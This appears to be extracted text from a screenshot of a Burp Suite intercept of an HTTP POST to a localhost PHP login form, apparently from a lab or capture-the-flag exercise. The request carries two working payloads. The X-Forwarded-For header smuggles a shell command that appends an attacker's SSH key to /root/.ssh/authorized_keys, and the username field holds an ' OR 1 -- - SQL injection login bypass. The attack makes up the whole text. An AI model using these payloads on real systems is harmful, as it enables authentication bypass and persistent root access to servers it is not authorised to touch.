 Forward Drop Intercept is ... Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost:8081
10 Connection: close
11 Referer: http://localhost:8081/
12 Cookie: PHPSESSID=l50ec8iirannra9usi1201tl7q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For:; echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHRj4MK91KXpCZgtSZqy1RAOjWWVyW/GVdjFCjH/4msx">
/root/.ssh/authorized_keys
19 username=%27+OR+1+--+-&password=